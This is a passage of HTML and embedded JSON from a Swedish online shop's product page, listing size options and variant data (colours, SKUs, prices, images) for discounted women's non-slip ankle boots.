                                US 8 / UK 5.5 / EU 39
                              </label>
                            
                          
<input type="radio" id="template--26094649868570__main-2-5"
                                name="Storlek"
                                value="US 8.5 / UK 6 / EU 40"
                                form="product-form-template--26094649868570__main"
                                
                          >
                          
                            
                              <label for="template--26094649868570__main-2-5">
                                US 8.5 / UK 6 / EU 40
                              </label>
                            
                          
<input type="radio" id="template--26094649868570__main-2-6"
                                name="Storlek"
                                value="US 9.5 / UK 7 / EU 41"
                                form="product-form-template--26094649868570__main"
                                
                          >
                          
                            
                              <label for="template--26094649868570__main-2-6">
                                US 9.5 / UK 7 / EU 41
                              </label>
                            
                          
<input type="radio" id="template--26094649868570__main-2-7"
                                name="Storlek"
                                value="US 10 / UK 7.5 / EU 42"
                                form="product-form-template--26094649868570__main"
                                
                          >
                          
                            
                              <label for="template--26094649868570__main-2-7">
                                US 10 / UK 7.5 / EU 42
                              </label>
                            
                          
<input type="radio" id="template--26094649868570__main-2-8"
                                name="Storlek"
                                value="US 10.5 / UK 8 / EU 43"
                                form="product-form-template--26094649868570__main"
                                
                          >
                          
                            
                              <label for="template--26094649868570__main-2-8">
                                US 10.5 / UK 8 / EU 43
                              </label>
                            
                          
</fieldset><script type="application/json">
                    [{"id":47526861242650,"title":"Beige \/ US 4.5 \/ UK 2 \/ EU 35","option1":"Beige","option2":"US 4.5 \/ UK 2 \/ EU 35","option3":null,"sku":"LH10240643BAI35D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Beige \/ US 4.5 \/ UK 2 \/ EU 35","options":["Beige","US 4.5 \/ UK 2 \/ EU 35"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861275418,"title":"Beige \/ US 5.5 \/ UK 3 \/ EU 36","option1":"Beige","option2":"US 5.5 \/ UK 3 \/ EU 36","option3":null,"sku":"LH10240643HEI36D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 5.5 \/ UK 3 \/ EU 36","public_title":"Beige \/ US 5.5 \/ UK 3 \/ EU 36","options":["Beige","US 5.5 \/ UK 3 \/ EU 36"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861308186,"title":"Beige \/ US 6.5 \/ UK 4\/ EU 37","option1":"Beige","option2":"US 6.5 \/ UK 4\/ EU 37","option3":null,"sku":"LH10240643BAI37D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 6.5 \/ UK 4\/ EU 37","public_title":"Beige \/ US 6.5 \/ UK 4\/ EU 37","options":["Beige","US 6.5 \/ UK 4\/ EU 37"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861340954,"title":"Beige \/ US 7 \/ UK 4.5 \/ EU 38","option1":"Beige","option2":"US 7 \/ UK 4.5 \/ EU 38","option3":null,"sku":"LH10240643BAI38D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 7 \/ UK 4.5 \/ EU 38","public_title":"Beige \/ US 7 \/ UK 4.5 \/ EU 38","options":["Beige","US 7 \/ UK 4.5 \/ EU 38"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861373722,"title":"Beige \/ US 8 \/ UK 5.5 \/ EU 39","option1":"Beige","option2":"US 8 \/ UK 5.5 \/ EU 39","option3":null,"sku":"LH10240643BAI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 8 \/ UK 5.5 \/ EU 39","public_title":"Beige \/ US 8 \/ UK 5.5 \/ EU 39","options":["Beige","US 8 \/ UK 5.5 \/ EU 39"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861406490,"title":"Beige \/ US 8.5 \/ UK 6 \/ EU 40","option1":"Beige","option2":"US 8.5 \/ UK 6 \/ EU 40","option3":null,"sku":"LH10240643BAI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 8.5 \/ UK 6 \/ EU 40","public_title":"Beige \/ US 8.5 \/ UK 6 \/ EU 40","options":["Beige","US 8.5 \/ UK 6 \/ EU 40"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861439258,"title":"Beige \/ US 9.5 \/ UK 7 \/ EU 41","option1":"Beige","option2":"US 9.5 \/ UK 7 \/ EU 41","option3":null,"sku":"LH10240643BAI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 9.5 \/ UK 7 \/ EU 41","public_title":"Beige \/ US 9.5 \/ UK 7 \/ EU 41","options":["Beige","US 9.5 \/ UK 7 \/ EU 41"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861472026,"title":"Beige \/ US 10 \/ UK 7.5 \/ EU 42","option1":"Beige","option2":"US 10 \/ UK 7.5 \/ EU 42","option3":null,"sku":"LH10240643BAI42D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 10 \/ UK 7.5 \/ EU 42","public_title":"Beige \/ US 10 \/ UK 7.5 \/ EU 42","options":["Beige","US 10 \/ UK 7.5 \/ EU 42"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861504794,"title":"Beige \/ US 10.5 \/ UK 8 \/ EU 43","option1":"Beige","option2":"US 10.5 \/ UK 8 \/ EU 43","option3":null,"sku":"LH10240643BAI43D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 10.5 \/ UK 8 \/ EU 43","public_title":"Beige \/ US 10.5 \/ UK 8 \/ EU 43","options":["Beige","US 10.5 \/ UK 8 \/ EU 43"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861537562,"title":"Svart \/ US 4.5 \/ UK 2 \/ EU 35","option1":"Svart","option2":"US 4.5 \/ UK 2 \/ EU 35","option3":null,"sku":"LH10240643HEI35D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Svart \/ US 4.5 \/ UK 2 \/ EU 35","options":["Svart","US 4.5 \/ UK 2 \/ EU 35"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861570330,"title":"Svart \/ US 5.5 \/ UK 3 \/ EU 36","option1":"Svart","option2":"US 5.5 \/ UK 3 \/ EU 36","option3":null,"sku":"LH10240643HEI36D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 5.5 \/ UK 3 \/ EU 36","public_title":"Svart \/ US 5.5 \/ UK 3 \/ EU 36","options":["Svart","US 5.5 \/ UK 3 \/ EU 36"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861603098,"title":"Svart \/ US 6.5 \/ UK 4\/ EU 37","option1":"Svart","option2":"US 6.5 \/ UK 4\/ EU 37","option3":null,"sku":"LH10240643HEI37D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 6.5 \/ UK 4\/ EU 37","public_title":"Svart \/ US 6.5 \/ UK 4\/ EU 37","options":["Svart","US 6.5 \/ UK 4\/ EU 37"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861635866,"title":"Svart \/ US 7 \/ UK 4.5 \/ EU 38","option1":"Svart","option2":"US 7 \/ UK 4.5 \/ EU 38","option3":null,"sku":"LH10240643HEI38D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 7 \/ UK 4.5 \/ EU 38","public_title":"Svart \/ US 7 \/ UK 4.5 \/ EU 38","options":["Svart","US 7 \/ UK 4.5 \/ EU 38"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861668634,"title":"Svart \/ US 8 \/ UK 5.5 \/ EU 39","option1":"Svart","option2":"US 8 \/ UK 5.5 \/ EU 39","option3":null,"sku":"LH10240643HEI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 8 \/ UK 5.5 \/ EU 39","public_title":"Svart \/ US 8 \/ UK 5.5 \/ EU 39","options":["Svart","US 8 \/ UK 5.5 \/ EU 39"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861701402,"title":"Svart \/ US 8.5 \/ UK 6 \/ EU 40","option1":"Svart","option2":"US 8.5 \/ UK 6 \/ EU 40","option3":null,"sku":"LH10240643HEI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 8.5 \/ UK 6 \/ EU 40","public_title":"Svart \/ US 8.5 \/ UK 6 \/ EU 40","options":["Svart","US 8.5 \/ UK 6 \/ EU 40"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861734170,"title":"Svart \/ US 9.5 \/ UK 7 \/ EU 41","option1":"Svart","option2":"US 9.5 \/ UK 7 \/ EU 41","option3":null,"sku":"LH10240643HEI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 9.5 \/ UK 7 \/ EU 41","public_title":"Svart \/ US 9.5 \/ UK 7 \/ EU 41","options":["Svart","US 9.5 \/ UK 7 \/ EU 41"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861766938,"title":"Svart \/ US 10 \/ UK 7.5 \/ EU 42","option1":"Svart","option2":"US 10 \/ UK 7.5 \/ EU 42","option3":null,"sku":"LH10240643HEI42D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 10 \/ UK 7.5 \/ EU 42","public_title":"Svart \/ US 10 \/ UK 7.5 \/ EU 42","options":["Svart","US 10 \/ UK 7.5 \/ EU 42"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861799706,"title":"Svart \/ US 10.5 \/ UK 8 \/ EU 43","option1":"Svart","option2":"US 10.5 \/ UK 8 \/ EU 43","option3":null,"sku":"LH10240643HEI43D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 10.5 \/ UK 8 \/ EU 43","public_title":"Svart \/ US 10.5 \/ UK 8 \/ EU 43","options":["Svart","US 10.5 \/ UK 8 \/ EU 43"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861832474,"title":"Brun \/ US 4.5 \/ UK 2 \/ EU 35","option1":"Brun","option2":"US 4.5 \/ UK 2 \/ EU 35","option3":null,"sku":"LH10240643ZGS35D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Brun \/ US 4.5 \/ UK 2 \/ EU 35","options":["Brun","US 4.5 \/ UK 2 \/ EU 35"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861898010,"title":"Brun \/ US 5.5 \/ UK 3 \/ EU 36","option1":"Brun","option2":"US 5.5 \/ UK 3 \/ EU 36","option3":null,"sku":"LH10240643ZGS36D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 5.5 \/ UK 3 \/ EU 36","public_title":"Brun \/ US 5.5 \/ UK 3 \/ EU 36","options":["Brun","US 5.5 \/ UK 3 \/ EU 36"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861930778,"title":"Brun \/ US 6.5 \/ UK 4\/ EU 37","option1":"Brun","option2":"US 6.5 \/ UK 4\/ EU 37","option3":null,"sku":"LH10240643ZGS37D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 6.5 \/ UK 4\/ EU 37","public_title":"Brun \/ US 6.5 \/ UK 4\/ EU 37","options":["Brun","US 6.5 \/ UK 4\/ EU 37"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861963546,"title":"Brun \/ US 7 \/ UK 4.5 \/ EU 38","option1":"Brun","option2":"US 7 \/ UK 4.5 \/ EU 38","option3":null,"sku":"LH10240643ZGS38D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 7 \/ UK 4.5 \/ EU 38","public_title":"Brun \/ US 7 \/ UK 4.5 \/ EU 38","options":["Brun","US 